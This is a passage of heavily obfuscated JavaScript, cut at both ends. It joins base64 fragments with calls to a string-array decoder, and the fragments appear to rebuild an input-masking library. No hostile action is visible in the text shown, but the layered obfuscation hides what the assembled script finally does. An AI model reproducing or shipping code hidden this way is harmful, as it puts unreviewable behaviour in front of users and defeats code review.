d640('0x47f')+_0x24d640('0xb56')+_0x24d640('0xd8f')+'ZW5ndGg7Ky'+_0x24d640('0x11a1')+'bj10aGlzLl'+_0x24d640('0x135a')+_0x24d640('0x3fed')+'h1Pj1lKWJy'+_0x24d640('0x3af8')+_0x24d640('0x3d1d')+_0x24d640('0x1935')+'srZX1yZXR1'+_0x24d640('0x2e40')+_0x24d640('0x4e3e')+_0x24d640('0x12e6')+_0x24d640('0x11a7')+_0x24d640('0x233e')+_0x24d640('0x17ef')+_0x24d640('0x416f')+'cgZnQ7cmV0'+_0x24d640('0x10e8')+'UuYWdncmVn'+_0x24d640('0x1cdb')+_0x24d640('0x4cb8')+_0x24d640('0x3ead')+_0x24d640('0x19f9')+_0x24d640('0x1126')+_0x24d640('0x1ffb')+_0x24d640('0x394d')+_0x24d640('0x359')+_0x24d640('0xc3a')+_0x24d640('0x2db8')+_0x24d640('0xf71')+_0x24d640('0xd46')+_0x24d640('0x3d5b')+_0x24d640('0x174b')+_0x24d640('0xc3a')+_0x24d640('0x453c')+_0x24d640('0x43fd')+'RhaWwiLHRo'+'aXMpLmNhbG'+_0x24d640('0x13aa')+_0x24d640('0x1ae5')+_0x24d640('0x348d')+_0x24d640('0x2b67')+_0x24d640('0x348c')+_0x24d640('0x21f6')+_0x24d640('0xd35')+_0x24d640('0x2ede')+_0x24d640('0x326b')+'YWx1ZTpmdW'+_0x24d640('0x305')+_0x24d640('0x3bab')+'1hcmd1bWVu'+_0x24d640('0xafb')+_0x24d640('0x48a8')+_0x24d640('0x2892')+_0x24d640('0x7fa')+_0x24d640('0xfed')+_0x24d640('0x670')+'MV06e30sdT'+_0x24d640('0x41d5')+_0x24d640('0x4044')+'d0aCxuPSIi'+_0x24d640('0x2663')+_0x24d640('0x4224')+_0x24d640('0x9cb')+_0x24d640('0x3db1')+_0x24d640('0x4c99')+_0x24d640('0x1b31')+_0x24d640('0x4348')+_0x24d640('0x31b0')+'ZGV4KHRoaX'+_0x24d640('0x1254')+_0x24d640('0xb70')+'tpPHQubGVu'+_0x24d640('0x1cb3')+_0x24d640('0x4d65')+_0x24d640('0x2a01')+'MuX2NoYXJE'+_0x24d640('0x22fb')+_0x24d640('0x2069')+_0x24d640('0x49a1')+'A7YnJlYWt9'+_0x24d640('0x11ea')+_0x24d640('0x4e5f'))+(_0x24d640('0x2b6a')+_0x24d640('0xbb1')+'b2lkIDAsYz'+_0x24d640('0x3cf3')+_0x24d640('0x3cd6')+_0x24d640('0xd8a')+_0x24d640('0x1d46')+_0x24d640('0x33e6')+'SU5QVVQ/KG'+'MmJih0aGlz'+'Ll92YWx1ZS'+_0x24d640('0x4c40')+_0x24d640('0x2c76')+_0x24d640('0x3501')+_0x24d640('0x439f')+_0x24d640('0x4771')+'dWU9dGhpcy'+_0x24d640('0x1c9d')+_0x24d640('0x2a8')+_0x24d640('0x4cce')+'ISFjLGg9IW'+_0x24d640('0x27a9')+_0x24d640('0x603')+_0x24d640('0x300f')+_0x24d640('0x3af0')+'5hbHx8ZS5p'+_0x24d640('0x2137')+_0x24d640('0x2509')+_0x24d640('0x313d')+_0x24d640('0x2761')+_0x24d640('0x494c')+_0x24d640('0x2cdf')+_0x24d640('0x641')+'g9ITEpLGh8'+_0x24d640('0x2619')+_0x24d640('0x1696')+'KSkpOih0aG'+'lzLl92YWx1'+_0x24d640('0x2323')+_0x24d640('0x441b')+_0x24d640('0xa25')+_0x24d640('0x1eae')+_0x24d640('0x3990')+'xlLnJhdykm'+'JiFlLnRhaW'+_0x24d640('0x3fbb')+_0x24d640('0x352b')+'wmJihlLnJh'+_0x24d640('0xaf7')+'B1dCksby5p'+_0x24d640('0x2170')+_0x24d640('0x3906')+_0x24d640('0x4d89')+_0x24d640('0x377d')+'LChsfHxoKS'+_0x24d640('0xae4')+'dHVybiBuZX'+_0x24d640('0x41f0')+_0x24d640('0x3967')+_0x24d640('0x13e7')+_0x24d640('0x3d0d')+_0x24d640('0x1abb')+_0x24d640('0xd9d')+_0x24d640('0x3602')+_0x24d640('0x4d1f')+_0x24d640('0x199f')+_0x24d640('0x836')+_0x24d640('0x5fc')+_0x24d640('0x1e5e')+_0x24d640('0x39f1')+'bih0KXtmb3'+_0x24d640('0x2aef')+_0x24d640('0xb02')+'U9YXJndW1l'+_0x24d640('0x4871')+'d0aCxuPUFy'+_0x24d640('0x4451')+_0x24d640('0x1164')+_0x24d640('0x1a9f')+_0x24d640('0x4dc1')+_0x24d640('0x3012')+'VtZW50c1ty'+'XTtmb3Iodm'+_0x24d640('0x48c3')+_0x24d640('0x40b')+'RoOysraSl7'+_0x24d640('0x34c7')+'tpXSxhPXMu'+_0x24d640('0x19c')+_0x24d640('0x2642')+_0x24d640('0x2ce3')+'1hJiZ0aGlz'+_0x24d640('0x1738')+_0x24d640('0x23b8')+_0x24d640('0x3192')+_0x24d640('0xc25')+_0x24d640('0x1888')+_0x24d640('0x348d')+_0x24d640('0x2b67')+_0x24d640('0x348c'))+('Y2Vob2xkZX'+_0x24d640('0x2bd1')+_0x24d640('0x48d')+_0x24d640('0x16e4')+'X2FwcGVuZC'+_0x24d640('0x4d04')+_0x24d640('0x2661')+_0x24d640('0x3a21')+'cnQobikpKS'+_0x24d640('0x3880')+_0x24d640('0x2c1e')+_0x24d640('0x38a5')+_0x24d640('0x136c')+_0x24d640('0x2995')+_0x24d640('0x2cfc')+_0x24d640('0x4ddb')+_0x24d640('0x16aa')+_0x24d640('0x387c')+_0x24d640('0x3eda')+'1lbnRzLmxl'+_0x24d640('0x23b9')+_0x24d640('0x3f6e')+_0x24d640('0x3ca4')+_0x24d640('0x391c')+'YXJndW1lbn'+_0x24d640('0x3961')+_0x24d640('0x47a4')+_0x24d640('0x37e4')+_0x24d640('0xdcc')+_0x24d640('0x2ef6')+_0x24d640('0x1f72')+_0x24d640('0x4405')+_0x24d640('0x2ad')+'NbMV06dGhp'+'cy52YWx1ZS'+_0x24d640('0x431')+_0x24d640('0x42d6')+_0x24d640('0x41fd')+_0x24d640('0x1844')+'RyYWN0SW5w'+_0x24d640('0x4b67')+_0x24d640('0x13e3')+'fSx7a2V5Oi'+_0x24d640('0x87c')+_0x24d640('0x2dc6')+_0x24d640('0x3ac7')+'bmN0aW9uKC'+_0x24d640('0x468b')+'YXJndW1lbn'+_0x24d640('0x1cf1')+_0x24d640('0x1bd8')+_0x24d640('0x246d')+_0x24d640('0x2ad')+_0x24d640('0x40cc')+_0x24d640('0x3793')+_0x24d640('0x43ef')+'cmd1bWVudH'+'MubGVuZ3Ro'+'PjEmJnZvaW'+_0x24d640('0x42a5')+_0x24d640('0x3dcf')+'sxXT9hcmd1'+'bWVudHNbMV'+_0x24d640('0x4ce')+'YWx1ZS5sZW'+'5ndGgsdT1h'+_0x24d640('0x2ad')+'MubGVuZ3Ro'+_0x24d640('0x23d3')+'QgMCE9PWFy'+'Z3VtZW50c1'+'syXT9hcmd1'+_0x24d640('0x496e')+_0x24d640('0x26c4')+_0x24d640('0x12da')+_0x24d640('0x19b4')+_0x24d640('0x4c96')+_0x24d640('0x211')+'dmFsdWUscj'+_0x24d640('0x157c')+_0x24d640('0xf6e')+_0x24d640('0x3000')+_0x24d640('0x2195')+'xzPXQsYT10'+_0x24d640('0x4463')+'Bvc1RvRGVm'+_0x24d640('0x2e92')+_0x24d640('0xe5d')+_0x24d640('0x4ac4')+_0x24d640('0x37ba')+_0x24d640('0x3fc9')+_0x24d640('0x2cc5')+_0x24d640('0x11cb')+_0x24d640('0x17e7')+'ZnNbYV07aW'+'YoIWwpYnJl'+_0x24d640('0x430c')+_0x24d640('0x2037')+_0x24d640('0x3eeb')+_0x24d640('0x31d0'))+(_0x24d640('0x910')+_0x24d640('0xb06')+_0x24d640('0xeed')+_0x24d640('0x1425')+_0x24d640('0x3aaa')+'5pc1Jhd0lu'+_0x24d640('0x3125')+'IrPW8pLCsr'+_0x24d640('0x1595')+_0x24d640('0x2833')+_0x24d640('0x562')+_0x24d640('0x120b')+'cHV0Q2h1bm'+_0x24d640('0x163a')+'ZTpmdW5jdG'+_0x24d640('0x1e61')+_0x24d640('0x35e0')+'MsZT1hcmd1'+_0x24d640('0xd6d')+'VuZ3RoPjAm'+_0x24d640('0x48a1')+_0x24d640('0x4ceb')+_0x24d640('0xb20')+_0x24d640('0x400f')+'dHNbMF06MC'+_0x24d640('0x2e42')+'ZW50cy5sZW'+_0x24d640('0x574')+_0x24d640('0x3bf5')+'09YXJndW1l'+_0x24d640('0x4237')+_0x24d640('0x7fa')+_0x24d640('0x900')+_0x24d640('0x167e')+'Lmxlbmd0aD'+_0x24d640('0x232d')+_0x24d640('0xdfb')+_0x24d640('0x37a')+'bj10aGlzLm'+_0x24d640('0x2c7b')+_0x24d640('0x3c03')+_0x24d640('0x492d')+_0x24d640('0x4463')+_0x24d640('0x2259')+_0x24d640('0x241e')+_0x24d640('0x37fc')+_0x24d640('0x1738')+_0x24d640('0x2927')+_0x24d640('0x13a7')+_0x24d640('0x4b72')+_0x24d640('0x19d7')+'xlXX0pLnNs'+'aWNlKG4sci'+_0x24d640('0x1c4a')+_0x24d640('0x3ab5')+_0x24d640('0xcce')+_0x24d640('0x4442')+_0x24d640('0x22f1')+_0x24d640('0x2345')+_0x24d640('0x10e1')+'cChmdW5jdG'+_0x24d640('0x50d')+_0x24d640('0x39e1')+'QodCwyKVsx'+_0x24d640('0x4d94')+'5dLmNvbmNh'+_0x24d640('0x3b78')+_0x24d640('0x3446')+_0x24d640('0x1112')+_0x24d640('0x3021')+_0x24d640('0x2d04')+'Upe3JldHVy'+'bntzdG9wOm'+'kuaW5kZXhP'+'ZihlKT49MD'+'9lOm51bGws'+_0x24d640('0x15b3')+_0x24d640('0x2700')+'SW5wdXQodC'+_0x24d640('0x4b73')+'bmRleFRvUG'+_0x24d640('0x396f')+_0x24d640('0x24a8')+'5kZXhUb1Bv'+'cyhzWysrdV'+_0x24d640('0x16a8')+_0x24d640('0x2327')+_0x24d640('0x3c63')+'dCl7dmFyIG'+_0x24d640('0x3124')+_0x24d640('0x2cb6')+_0x24d640('0x2c36')+_0x24d640('0x2085')+_0x24d640('0xc96')+_0x24d640('0x39ca')+_0x24d640('0x1ac5')+_0x24d640('0x2856')+'9sZGVyIix2'+_0x24d640('0xa28')+_0x24d640('0x305'))+(_0x24d640('0x43d0')+'FyIGU9dGhp'+'cy52YWx1ZS'+_0x24d640('0x27bc')+_0x24d640('0x907')+_0x24d640('0x48fa')+'RGVmcy5sZW'+_0x24d640('0x177c')+'aGlzLm1hcF'+'Bvc1RvRGVm'+_0x24d640('0x48a3')+'hpcy52YWx1'+'ZS5sZW5ndG'+'gpO248dTsr'+_0x24d640('0x471a')+'ByPXRoaXMu'+_0x24d640('0x2577')+_0x24d640('0xfcd')+'aXNJbnB1dC'+'YmKHIuaXNI'+_0x24d640('0x3af')+'ApLHRoaXMu'+_0x24d640('0x818')+_0x24d640('0x3b52')+_0x24d640('0x1c6f')+_0x24d640('0x3fdd')+_0x24d640('0x41f8')+_0x24d640('0x430a')+_0x24d640('0x3494')+'Rpb25hbD8i'+_0x24d640('0x3421')+_0x24d640('0x40ae')+'ZGVyQ2hhcj'+_0x24d640('0x334f')+_0x24d640('0x3db9')+_0x24d640('0x3f77')+'e2luc2VydG'+_0x24d640('0x1c47')+'dmFsdWUuc2'+_0x24d640('0x38cd')+_0x24d640('0x4829')+_0x24d640('0x3d75')+_0x24d640('0xe64')+'U6ZnVuY3Rp'+_0x24d640('0x3b32')+_0x24d640('0x430b')+_0x24d640('0xd6d')+_0x24d640('0x673')+'JnZvaWQgMC'+_0x24d640('0x4ceb')+_0x24d640('0xb20')+_0x24d640('0x400f')+_0x24d640('0x608')+_0x24d640('0x2e42')+_0x24d640('0x30ab')+_0x24d640('0x574')+'dm9pZCAwIT'+_0x24d640('0x3b4b')+_0x24d640('0x4237')+_0x24d640('0x7fa')+_0x24d640('0x900')+_0x24d640('0x167e')+'Lmxlbmd0aC'+_0x24d640('0x3d2e')+'cy5tYXBQb3'+_0x24d640('0x31b0')+_0x24d640('0x49f')+_0x24d640('0x14af')+'YXBQb3NUb0'+_0x24d640('0x48b3')+_0x24d640('0x45ea')+_0x24d640('0x207')+'aXMuX2NoYX'+'JEZWZzLnNs'+_0x24d640('0x4908')+_0x24d640('0x11df')+'aChmdW5jdG'+_0x24d640('0x50d')+'ZXR1cm4gdC'+'5yZXNldCgp'+'fSksUShlLn'+_0x24d640('0x332d')+_0x24d640('0x856')+_0x24d640('0x315')+_0x24d640('0x4a38')+_0x24d640('0x20fa')+'cGVPZihlLn'+'Byb3RvdHlw'+_0x24d640('0x791')+_0x24d640('0x459')+_0x24d640('0x18d5')+_0x24d640('0xb43')+_0x24d640('0x3d3a')+_0x24d640('0x42dd')+_0x24d640('0x2342')+_0x24d640('0x1f6b')+'bHVlOmZ1bm'+_0x24d640('0x3ad7')+_0x24d640('0xd1a')+_0x24d640('0x7fa'))+(_0x24d640('0x3511')+_0x24d640('0x6be')+_0x24d640('0x919')+_0x24d640('0x40b4')+_0x24d640('0x1109')+'VtZW50c1sx'+'XTphdC5OT0'+_0x24d640('0x2618')+_0x24d640('0x1c26')+_0x24d640('0x281e')+'Lm1hcFBvc1'+'RvRGVmSW5k'+_0x24d640('0x223f')+_0x24d640('0x6e2')+_0x24d640('0x191f')+'tuXSxpPW4s'+'cz12b2lkID'+'AsYT12b2lk'+_0x24d640('0x443c')+'lkIDAsbD12'+_0x24d640('0xbde')+_0x24d640('0x4a85')+'LlJJR0hUJi'+_0x24d640('0x48af')+_0x24d640('0x347c')+'xlPT09YXQu'+_0x24d640('0x4cd8')+_0x24d640('0x4d5b')+'dmFsdWUubG'+_0x24d640('0x428b')+_0x24d640('0x34f6')+'Yhci5pc0hv'+_0x24d640('0xcab')+'E9bikpLG51'+_0x24d640('0x39ea')+_0x24d640('0x4b16')+_0x24d640('0xcc1')+_0x24d640('0x949')+_0x24d640('0x2177')+_0x24d640('0x2ee3')+'JiZsPHRoaX'+_0x24d640('0x25de')+'ZWZzLmxlbm'+_0x24d640('0x192d')+_0x24d640('0x905')+_0x24d640('0x48e4')+_0x24d640('0x28e6')+_0x24d640('0x3c2f')+'O2lmKG51bG'+_0x24d640('0x4cf7')+_0x24d640('0x31d8')+_0x24d640('0x2d93')+_0x24d640('0x45a4')+_0x24d640('0x499b')+'YWs7aWYobn'+_0x24d640('0xbd4')+_0x24d640('0x1be5')+'xvdyYmIWgu'+_0x24d640('0x44f2')+_0x24d640('0x396')+_0x24d640('0xfa9')+'guaXNJbnB1'+_0x24d640('0x3f25')+_0x24d640('0x47a7')+_0x24d640('0x48d4')+_0x24d640('0x212c')+_0x24d640('0x1c8c')+_0x24d640('0xd5a')+_0x24d640('0x3c75')+_0x24d640('0x2509')+_0x24d640('0x239e')+'V4dHJhY3RJ'+_0x24d640('0x3830')+_0x24d640('0x30a0')+_0x24d640('0x1898')+_0x24d640('0x26c3')+_0x24d640('0x4a36')+'ZUfHxudWxs'+_0x24d640('0x1361')+_0x24d640('0x11ed')+_0x24d640('0x2a7d')+_0x24d640('0x1b75')+_0x24d640('0x2731')+'w8dGhpcy5f'+_0x24d640('0x1bb5')+_0x24d640('0x4514')+'O2krPXUsbC'+_0x24d640('0xd4a')+_0x24d640('0x1d2c')+_0x24d640('0x17e7')+_0x24d640('0x4b26')+_0x24d640('0x2ff4')+_0x24d640('0x4a46')+_0x24d640('0x33b2')+'b2xsb3cmJi'+_0x24d640('0x52c')+_0x24d640('0x4013')+_0x24d640('0x67d')+_0x24d640('0x3baa')+_0x24d640('0x218c'))+(_0x24d640('0x2656')+'51bGwhPXMp'+_0x24d640('0x1233')+_0x24d640('0x2e8b')+'dGhpcy5fY2'+_0x24d640('0x3fab')+_0x24d640('0x43c7')+_0x24d640('0x420')+_0x24d640('0x36d')+'l9ZWxzZSBu'+_0x24d640('0x29f9')+_0x24d640('0x13da')+'IT1vP286cy'+_0x24d640('0x4c6c')+'IHRoaXMubW'+_0x24d640('0x299a')+_0x24d640('0x122c')+_0x24d640('0x3cb7')+_0x24d640('0x12d0')+_0x24d640('0x3657')+'ZTpmdW5jdG'+_0x24d640('0x50d')+_0x24d640('0xf31')+_0x24d640('0x1149')+_0x24d640('0x4b86')+_0x24d640('0x4ff')+'fSx7a2V5Oi'+'Jncm91cHNC'+_0x24d640('0x172c')+_0x24d640('0x3ac7')+_0x24d640('0x39d8')+'Qpe3JldHVy'+_0x24d640('0x1ed3')+_0x24d640('0x20c9')+_0x24d640('0x3b4')+_0x24d640('0x394a')+_0x24d640('0x382f')+_0x24d640('0x3bce')+'Lm5hbWU9PT'+'10fSl9fSx7'+'a2V5OiJpc0'+_0x24d640('0x1a9e')+_0x24d640('0x31f1')+_0x24d640('0x3c63')+_0x24d640('0x49ea')+'10aGlzO3Jl'+_0x24d640('0x21eb')+_0x24d640('0x48fa')+_0x24d640('0x1030')+_0x24d640('0xaff')+'aW9uKGUsdS'+'l7cmV0dXJu'+_0x24d640('0x3578')+_0x24d640('0x4618')+_0x24d640('0x331a')+'wmJihlLmlz'+_0x24d640('0x4657')+_0x24d640('0x445a')+_0x24d640('0x2210')+_0x24d640('0x27e1')+_0x24d640('0x26f3')+_0x24d640('0x17cc')+_0x24d640('0x41d6')+_0x24d640('0x4cd5')+_0x24d640('0x16aa')+_0x24d640('0xee5')+'KHZhciB0PX'+_0x24d640('0x13e7')+_0x24d640('0x34e8')+_0x24d640('0x2a75')+_0x24d640('0x2b63')+'5ndGgmJm48'+'dGhpcy5fY2'+_0x24d640('0x3fab')+_0x24d640('0x4d77')+_0x24d640('0x3614')+'IHI9dFt1XS'+'xpPXRoaXMu'+_0x24d640('0x2577')+'ZzW25dO2ku'+_0x24d640('0x44f2')+_0x24d640('0x2eaf')+_0x24d640('0x4313')+_0x24d640('0x2c52')+_0x24d640('0xf78')+_0x24d640('0x23a9')+_0x24d640('0x1066')+_0x24d640('0x332f')+_0x24d640('0x914')+'Q6ZnVuY3Rp'+'b24odCl7dX'+'QoZS5wcm90'+'b3R5cGUuX1'+_0x24d640('0x2382')+_0x24d640('0x2430')+'QuZ2V0UHJv'+_0x24d640('0x2aaf')+_0x24d640('0x416d')+_0x24d640('0x4a9e')+'J1bm1hc2tl')+(_0x24d640('0x169b')+_0x24d640('0x2f35')+_0x24d640('0x227f')+_0x24d640('0x1f12')+_0x24d640('0x4838')+_0x24d640('0x1b3e')+'LHBsYWNlaG'+_0x24d640('0x3d73')+_0x24d640('0x444a')+_0x24d640('0x1798')+_0x24d640('0x2acb')+_0x24d640('0x1d82')+_0x24d640('0x3d66')+_0x24d640('0x42f1')+_0x24d640('0x4c7d')+_0x24d640('0x34e2')+_0x24d640('0x82d')+_0x24d640('0x1a7e')+_0x24d640('0x838')+_0x24d640('0x305')+_0x24d640('0x2bbb')+_0x24d640('0xcc3')+_0x24d640('0x77c')+'BxKHRoaXMs'+'ZSksZXQodG'+'hpcywoZS5f'+_0x24d640('0x449f')+'98fE9iamVj'+_0x24d640('0x3116')+'90b3R5cGVP'+'ZihlKSkuY2'+'FsbCh0aGlz'+_0x24d640('0x1576')+'5ERUZBVUxU'+_0x24d640('0x22fd')+_0x24d640('0xe03')+_0x24d640('0x328d')+_0x24d640('0x217c')+'ZXk6Il91cG'+_0x24d640('0x602')+_0x24d640('0x3909')+'N0aW9uKHQp'+_0x24d640('0x37b')+_0x24d640('0x13d8')+_0x24d640('0x969')+_0x24d640('0x10aa')+_0x24d640('0xe00')+_0x24d640('0x297a')+'YXNrPXQucG'+'F0dGVybixk'+_0x24d640('0x2b39')+_0x24d640('0x684')+_0x24d640('0x41a7')+'10Lmdyb3Vw'+_0x24d640('0x86b')+_0x24d640('0x3c72')+'LGUuR0VUX0'+_0x24d640('0x1723')+_0x24d640('0x437c')+'kpLHQubWlu'+_0x24d640('0x1e8c')+_0x24d640('0x341f')+'cm9tPXQubW'+_0x24d640('0x2b4c')+'bGxZZWFyKC'+_0x24d640('0x2439')+_0x24d640('0x1e8c')+_0x24d640('0x4083')+_0x24d640('0x4e46')+_0x24d640('0x2817')+'WWVhcigpKS'+_0x24d640('0x451a')+_0x24d640('0x4804')+_0x24d640('0x3eca')+_0x24d640('0x4897')+'9wcm90b19f'+_0x24d640('0x2430')+'QuZ2V0UHJv'+_0x24d640('0x2aaf')+_0x24d640('0x416d')+_0x24d640('0x4a9e')+_0x24d640('0xdd8')+_0x24d640('0x3cee')+_0x24d640('0x251b')+'aXMsdCl9fS'+_0x24d640('0x15f3')+_0x24d640('0x2f81')+_0x24d640('0x17f2')+_0x24d640('0x233e')+'lvbigpe2Zv'+_0x24d640('0x17b6')+_0x24d640('0x2e42')+_0x24d640('0x30ab')+'5ndGgsbj1B'+'cnJheSh1KS'+_0x24d640('0x3cf0')+_0x24d640('0xcb2')+_0x24d640('0x3426')+_0x24d640('0x155c')+_0x24d640('0x3298'))+('dD1RKGUucH'+_0x24d640('0x3424')+'Ll9fcHJvdG'+_0x24d640('0x481f')+'ZWN0LmdldF'+'Byb3RvdHlw'+_0x24d640('0x4990')+'JvdG90eXBl'+_0x24d640('0x29b4')+'xpZGF0ZSIs'+_0x24d640('0x3aef')+_0x24d640('0x46d3')+_0x24d640('0x239')+_0x24d640('0x279c')+_0x24d640('0x343')+_0x24d640('0x3a41')+_0x24d640('0x1f55')+'U7cmV0dXJu'+_0x24d640('0x452a')+_0x24d640('0x13bb')+'bXBsZXRlfH'+_0x24d640('0x29e7')+_0x24d640('0x2c21')+_0x24d640('0x48b7')+_0x24d640('0x2f4f')+_0x24d640('0x2967')+'bD09dGhpcy'+'5taW58fHRo'+_0x24d640('0x4b1')+'1zKSYmKG51'+_0x24d640('0x3546')+'MubWF4fHxz'+_0x24d640('0x294a')+_0x24d640('0x3301')+_0x24d640('0x3ec9')+'NEYXRlRXhp'+_0x24d640('0x25c4')+_0x24d640('0x29d4')+_0x24d640('0x3126')+'JldHVybiB0'+_0x24d640('0x1c69')+_0x24d640('0x4445')+_0x24d640('0x119c')+_0x24d640('0x4a75')+_0x24d640('0x29bb')+_0x24d640('0x3802')+_0x24d640('0x116f')+_0x24d640('0x1300')+_0x24d640('0xf31')+'hpcy5pc0Nv'+'bXBsZXRlP3'+_0x24d640('0x4cef')+_0x24d640('0x497a')+_0x24d640('0x24b9')+_0x24d640('0x1045')+_0x24d640('0x28c0')+'aW9uKHQpe3'+_0x24d640('0x13e7')+'dWU9dGhpcy'+_0x24d640('0x2e51')+_0x24d640('0x4924')+'V5OiJ0eXBl'+_0x24d640('0x169b')+_0x24d640('0x2188')+_0x24d640('0xc1f')+'tyZXR1cm4g'+_0x24d640('0x2f65')+'RlfSxzZXQ6'+_0x24d640('0x13a7')+_0x24d640('0x1947')+_0x24d640('0x1d9b')+_0x24d640('0x1d3b')+_0x24d640('0x3f4b')+_0x24d640('0x4bb6')+'e3BhdHRlcm'+_0x24d640('0x3a74')+_0x24d640('0x2555')+_0x24d640('0x1c67')+'ZnVuY3Rpb2'+_0x24d640('0x1103')+_0x24d640('0x3239')+_0x24d640('0x4c86')+_0x24d640('0x1a23')+_0x24d640('0x3079')+_0x24d640('0xa3a')+'IpLFN0cmlu'+_0x24d640('0x434a')+_0x24d640('0xb79')+_0x24d640('0x14bf')+_0x24d640('0x2d5c')+_0x24d640('0x3de1')+_0x24d640('0x2182')+_0x24d640('0x62b')+_0x24d640('0x1e80')+'fSxwYXJzZT'+_0x24d640('0x39f1')+'bih0KXt2YX'+_0x24d640('0xbce')+_0x24d640('0x29d2')+'ksdT1udChl')+('LDMpLG49dV'+'swXSxyPXVb'+_0x24d640('0x1a45')+_0x24d640('0x1c96')+'biBuZXcgRG'+_0x24d640('0x32c3')+_0x24d640('0x310f')+_0x24d640('0x8e1')+'RUZBVUxUX0'+_0x24d640('0x68e')+'dW5jdGlvbi'+_0x24d640('0x2f59')+_0x24d640('0x1c70')+_0x24d640('0x4746')+_0x24d640('0x228a')+_0x24d640('0x48c7')+_0x24d640('0x394b')+_0x24d640('0x3de9')+_0x24d640('0x3e6a')+'cgeXQuUmFu'+_0x24d640('0x11d4')+_0x24d640('0x265e')+_0x24d640('0x35f4')+_0x24d640('0x1077')+'aW9uKCl7Zn'+_0x24d640('0x2649')+_0x24d640('0x1aed')+_0x24d640('0x1e4b')+_0x24d640('0x32e8')+_0x24d640('0x3090')+'OiJzZWxlY3'+_0x24d640('0x9c2')+'OmZ1bmN0aW'+_0x24d640('0x2bd')+_0x24d640('0x4c0d')+_0x24d640('0x3f01')+_0x24d640('0x2529')+_0x24d640('0x5be')+'LnNlbGVjdG'+_0x24d640('0x254c')+_0x24d640('0x13a4')+_0x24d640('0x3832')+_0x24d640('0x39ac')+'QpKXRyeXt0'+_0x24d640('0x26eb')+_0x24d640('0x3ad0')+_0x24d640('0x28b2')+'1jYXRjaCh0'+'KXt9fX0se2'+_0x24d640('0x1b65')+_0x24d640('0x24e7')+'VjdCIsdmFs'+'dWU6ZnVuY3'+_0x24d640('0x38bb')+_0x24d640('0x1f2c')+'V5OiJpc0Fj'+_0x24d640('0x2fe1')+_0x24d640('0x98a')+_0x24d640('0xc1f')+_0x24d640('0x4217')+'MX19LHtrZX'+_0x24d640('0x376a')+_0x24d640('0x35bf')+'ZhbHVlOmZ1'+_0x24d640('0x39d8')+_0x24d640('0x118a')+_0x24d640('0x342f')+_0x24d640('0x4851')+_0x24d640('0x4894')+_0x24d640('0x3a66')+_0x24d640('0x41e7')+_0x24d640('0x1ef8')+'ZWxlY3Rpb2'+_0x24d640('0x67f')+_0x24d640('0x3b1b')+_0x24d640('0x213a')+_0x24d640('0x4d98')+_0x24d640('0x3c62')+_0x24d640('0x221c')+'MuX3Vuc2Fm'+_0x24d640('0x2196')+_0x24d640('0x254c')+'fWNhdGNoKH'+_0x24d640('0x4af2')+_0x24d640('0x2085')+'E9dD90OnRo'+'aXMudmFsdW'+_0x24d640('0x23d9')+_0x24d640('0x39ca')+_0x24d640('0x8c5')+'aW9uRW5kIi'+_0x24d640('0x2188')+_0x24d640('0xc1f')+_0x24d640('0x2f16')+_0x24d640('0x3784')+_0x24d640('0x22c3')+_0x24d640('0x627')+_0x24d640('0x2692')+_0x24d640('0x2f7b')+_0x24d640('0x4966'))+('e31yZXR1cm'+_0x24d640('0x3080')+_0x24d640('0x2113')+_0x24d640('0x1254')+_0x24d640('0xf0f')+_0x24d640('0x3f66')+_0x24d640('0x449a')+_0x24d640('0x3ad7')+_0x24d640('0x3b91')+'9uIGUodCl7'+_0x24d640('0x3925')+_0x24d640('0x360f')+_0x24d640('0x3402')+_0x24d640('0x3795')+_0x24d640('0x8b2')+'xPYmplY3Qu'+_0x24d640('0x1374')+'90eXBlT2Yo'+'ZSkpLmNhbG'+_0x24d640('0x142b')+_0x24d640('0xdaa')+_0x24d640('0x31ef')+_0x24d640('0xe69')+_0x24d640('0x1bca')+_0x24d640('0x211d')+_0x24d640('0xc84')+_0x24d640('0xe8e')+_0x24d640('0xea1')+_0x24d640('0x2299')+_0x24d640('0x43f5')+_0x24d640('0x2297')+_0x24d640('0x1300')+_0x24d640('0xf31')+'hpcy5pbnB1'+_0x24d640('0x294')+'VtZW50LmFj'+_0x24d640('0x17c5')+_0x24d640('0x2965')+_0x24d640('0x1acf')+'5zYWZlU2Vs'+_0x24d640('0x1dd7')+_0x24d640('0x1a31')+_0x24d640('0x39d2')+'Upe3RoaXMu'+_0x24d640('0x1b02')+_0x24d640('0x27f9')+'aW9uUmFuZ2'+'UodCxlKX19'+_0x24d640('0x32b8')+_0x24d640('0x418b')+'dHMiLHZhbH'+_0x24d640('0x29d4')+_0x24d640('0x3126')+_0x24d640('0x3fee')+'aXM7T2JqZW'+_0x24d640('0x1f8c')+_0x24d640('0x305e')+_0x24d640('0x1da9')+_0x24d640('0x167f')+_0x24d640('0x39c5')+_0x24d640('0x992')+'xlRXZlbnRI'+_0x24d640('0x49fe')+_0x24d640('0x1684')+_0x24d640('0x1ce2')+_0x24d640('0x4be')+'fX0se2tleT'+_0x24d640('0x3976')+'RXZlbnRzIi'+_0x24d640('0xcf4')+_0x24d640('0x3dbc')+'gpe3ZhciB0'+'PXRoaXM7T2'+_0x24d640('0x1ad2')+'eXModGhpcy'+_0x24d640('0x4845')+'cnMpLmZvck'+'VhY2goZnVu'+'Y3Rpb24oZS'+_0x24d640('0x266f')+'IHQuX3RvZ2'+'dsZUV2ZW50'+_0x24d640('0x29d9')+_0x24d640('0x89c')+'e2tleToiX3'+'RvZ2dsZUV2'+_0x24d640('0x463f')+_0x24d640('0x4269')+'dWU6ZnVuY3'+'Rpb24odCxl'+'KXt0aGlzLl'+_0x24d640('0x42c4')+_0x24d640('0x24b1')+_0x24d640('0x4341')+_0x24d640('0x4850')+_0x24d640('0xbb0')+_0x24d640('0x44b7')+_0x24d640('0x28ac')+_0x24d640('0x18e2')+_0x24d640('0x4aca'))+(_0x24d640('0x37c5')+_0x24d640('0x44f7')+_0x24d640('0x163f')+_0x24d640('0x3994')+'aGlzLmlucH'+_0x24d640('0x9e5')+_0x24d640('0x2792')+'VuZXIodCxl'+_0x24d640('0x1b42')+_0x24d640('0x42c4')+_0x24d640('0x1b2')+_0x24d640('0x43b6')+'Il91bnNhZm'+_0x24d640('0x4e35')+_0x24d640('0x3e87')+_0x24d640('0x12f9')+_0x24d640('0x253e')+_0x24d640('0x266f')+_0x24d640('0x1813')+_0x24d640('0x498d')+_0x24d640('0x3509')+_0x24d640('0x599')+'a2V5OiJfdW'+_0x24d640('0x1e78')+_0x24d640('0x6cb')+_0x24d640('0x1748')+'ZnVuY3Rpb2'+_0x24d640('0x1f81')+_0x24d640('0x2028')+_0x24d640('0x2d5a')+_0x24d640('0xaf0')+_0